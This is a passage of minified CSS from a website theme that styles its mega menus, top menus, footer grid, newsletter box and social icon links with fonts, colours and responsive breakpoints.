0.2);max-height:700px !important;overflow-y:auto}.main-menu-357 .main-menu-item-5.mega-menu .grid-row-1{padding:10px}.main-menu-357 .main-menu-item-5.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-357 .main-menu-item-5.mega-menu .grid-row-1{padding:5px}}.main-menu-357 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-357 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-357 > .j-menu li.main-menu-item-7>a{font-family:'Ubuntu' !important;font-weight:700 !important;font-size:17px !important;font-style:normal !important;text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-7 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-357 > .j-menu li.main-menu-item-7 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-357 .main-menu-item-7>a>.menu-label{margin-top:-12px}.main-menu-357 .main-menu-item-7.mega-menu .grid-row-1{padding:20px}.main-menu-357 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-357 .main-menu-item-7.mega-menu .grid-row-1{background:none;padding:10px}}.main-menu-357 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-357 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:100%}.main-menu-357 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 760px){.main-menu-357 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:100%}}div.main-menu.main-menu-357 > .j-menu li.main-menu-item-8>a{font-family:'Ubuntu' !important;font-weight:700 !important;font-size:17px !important;font-style:normal !important;text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-357 > .j-menu li.main-menu-item-8 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-357 > .j-menu li.main-menu-item-8 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-357 > .j-menu li.main-menu-item-8 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:700px !important;overflow-y:auto}.main-menu-357 .main-menu-item-8.mega-menu .grid-row-1{padding:10px}.main-menu-357 .main-menu-item-8.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-357 .main-menu-item-8.mega-menu .grid-row-1{padding:5px}}.main-menu-357 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-357 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-357 > .j-menu li.main-menu-item-10>a{font-family:'Ubuntu' !important;font-weight:700 !important;font-size:17px !important;font-style:normal !important;text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-10 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-10:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-357 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-357 > .j-menu li.main-menu-item-10 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-357 .main-menu-item-10>a>.menu-label{margin-top:-12px}.main-menu-357 .main-menu-item-10.mega-menu .grid-row-1{padding:20px}.main-menu-357 .main-menu-item-10.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-357 .main-menu-item-10.mega-menu .grid-row-1{background:none;padding:10px}}.main-menu-357 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-357 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:100%}.main-menu-357 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 760px){.main-menu-357 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:100%}} .top-menu-351 .j-menu li.top-menu-item-1>a::before{content:'\eae3' !important;font-family:icomoon !important;font-size:13px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-351 .j-menu li.top-menu-item-1:hover>a::before{color:rgba(17, 205, 251, 1)}.top-menu-351 .j-menu li.top-menu-item-1>a:first-child{font-size:13px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-351 .j-menu li.top-menu-item-1:hover>a:first-child{color:rgba(17,205,251,1)}.top-menu-351>ul>.top-menu-item-1>a{text-align:left}.top-menu-351>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-351 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-351 .j-menu li.top-menu-item-3>a:first-child{font-size:13px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-351 .j-menu li.top-menu-item-3:hover>a:first-child{color:rgba(17,205,251,1)}.top-menu-351>ul>.top-menu-item-3>a{text-align:left}.top-menu-351>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-351 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-351 .j-menu .j-menu li.top-menu-item-4>a::before{content:'\f061' !important;font-family:icomoon !important;font-size:10px}.top-menu-351 li.top-menu-item-4 > a .links-text{font-family:'Ubuntu';font-weight:700;font-size:13px}.top-menu-351 .j-menu .j-menu li.top-menu-item-5>a::before{content:'\f061' !important;font-family:icomoon !important;font-size:10px}.top-menu-351 li.top-menu-item-5 > a .links-text{font-family:'Ubuntu';font-weight:700;font-size:13px}.top-menu-351 .j-menu .j-menu li.top-menu-item-6>a::before{content:'\f061' !important;font-family:icomoon !important;font-size:10px}.top-menu-351 li.top-menu-item-6 > a .links-text{font-family:'Ubuntu';font-weight:700;font-size:13px}.top-menu-351 .j-menu li.top-menu-item-8>a::before{font-size:13px}.desktop .top-menu-351 .j-menu li.top-menu-item-8:hover>a::before{color:rgba(17, 205, 251, 1)}.top-menu-351 .j-menu li.top-menu-item-8>a:first-child{font-size:13px}.desktop .top-menu-351 .j-menu li.top-menu-item-8:hover>a:first-child{color:rgba(17,205,251,1)}.top-menu-351>ul>.top-menu-item-8>a{text-align:left}.top-menu-351>ul>.top-menu-item-8>a>.links-text{display:block}.top-menu-351 > ul > .top-menu-item-8 > a .count-badge{position:relative}.top-menu-351 .j-menu li.top-menu-item-9>a::before{content:'\e97e' !important;font-family:icomoon !important;font-size:16px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-351 .j-menu li.top-menu-item-9:hover>a::before{color:rgba(17, 205, 251, 1)}.top-menu-351 .j-menu li.top-menu-item-9>a:first-child{font-size:14px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-351 .j-menu li.top-menu-item-9:hover>a:first-child{color:rgba(17,205,251,1)}.top-menu-351>ul>.top-menu-item-9>a{text-align:left}.top-menu-351>ul>.top-menu-item-9>a>.links-text{display:block}.top-menu-351 > ul > .top-menu-item-9 > a .count-badge{position:relative}.top-menu-351 .j-menu li.top-menu-item-10>a::before{content:'\e964' !important;font-family:icomoon !important;font-size:16px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-351 .j-menu li.top-menu-item-10:hover>a::before{color:rgba(17, 205, 251, 1)}.top-menu-351 .j-menu li.top-menu-item-10>a:first-child{font-size:14px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-351 .j-menu li.top-menu-item-10:hover>a:first-child{color:rgba(17,205,251,1)}.top-menu-351>ul>.top-menu-item-10>a{text-align:left}.top-menu-351>ul>.top-menu-item-10>a>.links-text{display:block}.top-menu-351 > ul > .top-menu-item-10 > a .count-badge{position:relative}.top-menu-351 .j-menu li.top-menu-item-11>a::before{font-size:13px}.desktop .top-menu-351 .j-menu li.top-menu-item-11:hover>a::before{color:rgba(17, 205, 251, 1)}.top-menu-351 .j-menu li.top-menu-item-11>a:first-child{font-size:13px}.desktop .top-menu-351 .j-menu li.top-menu-item-11:hover>a:first-child{color:rgba(17,205,251,1)}.top-menu-351>ul>.top-menu-item-11>a{text-align:left}.top-menu-351>ul>.top-menu-item-11>a>.links-text{display:block}.top-menu-351 > ul > .top-menu-item-11 > a .count-badge{position:relative}.top-menu-351 .j-menu li.top-menu-item-12>a::before{content:'\eb97' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.top-menu-351 .j-menu li.top-menu-item-12>a:first-child{font-family:'Ubuntu';font-weight:700;font-size:17px;color:rgba(255,255,255,1)}.top-menu-351>ul>.top-menu-item-12>a{text-align:left}.top-menu-351>ul>.top-menu-item-12>a>.links-text{display:block}.top-menu-351 > ul > .top-menu-item-12 > a .count-badge{position:relative} .top-menu-354 .j-menu li.top-menu-item-1>a::before{content:'\f022' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .top-menu-354 .j-menu li.top-menu-item-1:hover>a::before{color:rgba(17, 205, 251, 1)}.top-menu-354 .j-menu li.top-menu-item-1>a:first-child{font-size:13px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-354 .j-menu li.top-menu-item-1:hover>a:first-child{color:rgba(17,205,251,1)}.top-menu-354>ul>.top-menu-item-1>a{text-align:left}.top-menu-354>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-354 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-354 .j-menu li.top-menu-item-2>a::before{content:'\f2c0' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-354 .j-menu li.top-menu-item-2:hover>a::before{color:rgba(17, 205, 251, 1)}.top-menu-354 .j-menu li.top-menu-item-2>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-354 .j-menu li.top-menu-item-2:hover>a:first-child{color:rgba(17,205,251,1)}.top-menu-354>ul>.top-menu-item-2>a{text-align:center}.top-menu-354>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-354 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-354 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\e90d' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.top-menu-354 li.top-menu-item-3 > a .links-text{font-family:'Ubuntu';font-weight:700;font-size:13px}.top-menu-354 .j-menu .j-menu li.top-menu-item-4>a::before{content:'\e995' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.top-menu-354 li.top-menu-item-4 > a .links-text{font-family:'Ubuntu';font-weight:700;font-size:13px}.top-menu-354 .j-menu li.top-menu-item-7>a::before{color:rgba(255, 255, 255, 1)}.desktop .top-menu-354 .j-menu li.top-menu-item-7:hover>a::before{color:rgba(17, 205, 251, 1)}.top-menu-354 .j-menu li.top-menu-item-7>a:first-child{font-size:13px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-354 .j-menu li.top-menu-item-7:hover>a:first-child{color:rgba(17,205,251,1)}.top-menu-354>ul>.top-menu-item-7>a{text-align:left}.top-menu-354>ul>.top-menu-item-7>a>.links-text{display:block}.top-menu-354 > ul > .top-menu-item-7 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important;font-size:22px;color:rgba(0,49,82,1)}.top-menu-13>ul>.top-menu-item-1>a{text-align:center}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}@media (max-width: 760px){.top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important;font-size:22px;color:rgba(0, 49, 82, 1);margin-left:12px}}@media (max-width: 390px){.top-menu-13 .j-menu li.top-menu-item-1>a::before{margin-left:12px}}.top-menu-13 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13 li.top-menu-item-2 > a .links-text{font-family:'Ubuntu';font-weight:400}.top-menu-13 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\e995' !important;font-family:icomoon !important}.top-menu-13 li.top-menu-item-3 > a .links-text{font-family:'Ubuntu';font-weight:400}.top-menu-13 .j-menu li.top-menu-item-6>a::before{font-size:19px}.top-menu-13 .j-menu li.top-menu-item-6>a:first-child{font-family:'Ubuntu';font-weight:700;font-size:17px;color:rgba(0,0,0,1)}.top-menu-13>ul>.top-menu-item-6>a{text-align:left}.top-menu-13>ul>.top-menu-item-6>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-6 > a .count-badge{position:relative}@media (max-width: 760px){.top-menu-13 .j-menu li.top-menu-item-6>a::before{font-size:19px}}@media (max-width: 390px){.top-menu-13 .j-menu li.top-menu-item-6>a::before{margin-left:30px}}.top-menu-13 .j-menu li.top-menu-item-7>a::before{font-size:19px}.top-menu-13 .j-menu li.top-menu-item-7>a:first-child{font-family:'Ubuntu';font-weight:700;font-size:17px;color:rgba(0,0,0,1)}.top-menu-13>ul>.top-menu-item-7>a{text-align:left}.top-menu-13>ul>.top-menu-item-7>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-7 > a .count-badge{position:relative}@media (max-width: 760px){.top-menu-13 .j-menu li.top-menu-item-7>a::before{font-size:19px}}@media (max-width: 390px){.top-menu-13 .j-menu li.top-menu-item-7>a::before{margin-left:30px}}.top-menu-13 .j-menu li.top-menu-item-8>a::before{content:'\eb97' !important;font-family:icomoon !important;font-size:19px;color:rgba(17, 205, 251, 1)}.top-menu-13 .j-menu li.top-menu-item-8>a:first-child{font-family:'Ubuntu';font-weight:700;font-size:17px;color:rgba(0,0,0,1)}.top-menu-13>ul>.top-menu-item-8>a{text-align:left}.top-menu-13>ul>.top-menu-item-8>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-8 > a .count-badge{position:relative}@media (max-width: 760px){.top-menu-13 .j-menu li.top-menu-item-8>a::before{content:'\eb97' !important;font-family:icomoon !important;font-size:19px;color:rgba(0, 0, 0, 1)}}@media (max-width: 390px){.top-menu-13 .j-menu li.top-menu-item-8>a::before{margin-left:30px}}@media (max-width: 359px){.top-menu-13 .j-menu li.top-menu-item-8>a::before{margin-left:-20px}}.top-menu-13 .j-menu li.top-menu-item-9>a::before{font-size:19px}.top-menu-13 .j-menu li.top-menu-item-9>a:first-child{font-family:'Ubuntu';font-weight:700;font-size:17px;color:rgba(0,0,0,1)}.top-menu-13>ul>.top-menu-item-9>a{text-align:left}.top-menu-13>ul>.top-menu-item-9>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-9 > a .count-badge{position:relative}@media (max-width: 760px){.top-menu-13 .j-menu li.top-menu-item-9>a::before{font-size:19px}}@media (max-width: 390px){.top-menu-13 .j-menu li.top-menu-item-9>a::before{margin-left:30px}} footer .grid-row-2{background-image:linear-gradient(-180deg, #003152
5%, #228EFB 77%);padding:20px;padding-top:30px;padding-bottom:10px}footer .grid-row-2::before{display:block;left:50%;width:100vw}footer .grid-row-2 .grid-col-1{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;padding-left:30px;margin-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-2{padding-left:0px}}@media (max-width: 470px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;margin-bottom:20px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-4{width:100%}}footer .grid-row-3{background:rgba(34, 142, 251, 1);padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(58, 71, 84, 1)}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:50%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:50%}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}}footer .grid-row-4::before{display:block;left:0;width:100vw}footer .grid-row-4 .grid-col-1{width:100%}footer .grid-row-4 .grid-col-1 .grid-item{height:auto} .links-menu-72 .title.module-title{font-size:18px;text-transform:uppercase}.links-menu-72 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-72 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-72 .menu-item a .links-text{white-space:normal;font-size:17px;color:rgba(230, 230, 230, 1)}.links-menu-72 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-72 .menu-item a:hover .links-text{font-size:17px;color:rgba(54, 197, 241, 1)}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title::before{display:none}.phone footer .links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .title.module-title{color:rgba(255, 255, 255, 1)}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:100%}div.links-menu-72 .menu-item a .links-text{white-space:normal}div.links-menu-72 .menu-item
a{justify-content:flex-start;width:100%}div.links-menu-72 .count-badge{display:none}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-72 .title.module-title{font-size:19px}.links-menu-72 .menu-item a .links-text{font-size:18px;color:rgba(230, 230, 230, 1)}.links-menu-72 .menu-item a:hover .links-text{font-size:18px;color:rgba(54, 197, 241, 1)}} .links-menu-76 .title.module-title{font-size:18px;text-transform:uppercase}.links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:17px;color:rgba(230, 230, 230, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a:hover .links-text{font-size:17px;color:rgba(54, 197, 241, 1)}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{color:rgba(255, 255, 255, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-76 .title.module-title{font-size:19px}.links-menu-76 .menu-item a .links-text{font-size:18px;color:rgba(230, 230, 230, 1)}.links-menu-76 .menu-item a:hover .links-text{font-size:18px;color:rgba(54, 197, 241, 1)}}div.links-menu-76 .links-menu-item-5
a{padding-top:69px;padding-bottom:0px}@media (max-width: 980px){div.links-menu-76 .links-menu-item-5
a{padding-top:69px;padding-bottom:20px}div.links-menu-76 .links-menu-item-5 a .links-text{font-size:20px}} .links-menu-75 .title.module-title{font-size:18px;text-transform:uppercase}.links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:17px;color:rgba(230, 230, 230, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a:hover .links-text{font-size:17px;color:rgba(54, 197, 241, 1)}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{color:rgba(255, 255, 255, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-75 .title.module-title{font-size:19px}.links-menu-75 .menu-item a .links-text{font-size:18px;color:rgba(230, 230, 230, 1)}.links-menu-75 .menu-item a:hover .links-text{font-size:18px;color:rgba(54, 197, 241, 1)}} .module-newsletter-67 .title.module-title{font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44, 54, 64, 1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:18px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.module-newsletter-67 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67 .title.module-title::after, .module-newsletter-67 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(17,205,251,1)}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{font-size:17px;color:rgba(230, 230, 230, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:500px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn
.btn{background:rgba(54, 197, 241, 1)}.module-newsletter-67 .input-group .input-group-btn .btn:hover{background:rgba(17, 205, 251, 1) !important}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .checkbox
label{font-size:12px;color:rgba(211, 211, 211, 1)}.module-newsletter-67 .checkbox label
a{color:rgba(211, 211, 211, 1)}.module-newsletter-67 .checkbox label a:hover{color:rgba(17, 205, 251, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:12px}@media (max-width: 760px){.module-newsletter-67 .title.module-title{font-size:19px;color:rgba(255, 255, 255, 1)}.module-newsletter-67 .newsletter-text{font-size:18px;color:rgba(230, 230, 230, 1)}} .icons-menu-61 .title.module-title{font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44, 54, 64, 1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.icons-menu-61 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(17, 205, 251, 1)}.icons-menu-61
a{background:rgba(54, 197, 241, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(17, 205, 251, 1);box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}@media (max-width: 760px){.icons-menu-61 a::before{font-size:20px}.icons-menu-61
a{width:35px;height:35px}}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f099' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f08c' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f0d3' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-7.icon-menu-icon>a::before{content:'\e405' !important;font-family:icomoon !important} div.links-menu-77 .title.module-title{font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44, 54, 64, 1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-77 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(17, 205, 251, 1)}div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
a{width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item
a{justify-content:center}}div.links-menu-77 .links-menu-item-1 a .links-text{color:rgba(211, 211, 211, 1)} .icons-menu-273 a::before{color:rgba(139, 145, 152, 1);font-size:28px}.desktop .icons-menu-273 a:hover::before{color:rgba(17, 205, 251, 1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-273 .tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(17, 205, 251, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(17, 205, 251, 1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(17, 205, 251, 1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(17, 205, 251, 1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(17, 205, 251, 1)}.desktop .icons-menu-273 a:hover{box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3)}.icons-menu-273
ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 760px){.icons-menu-273
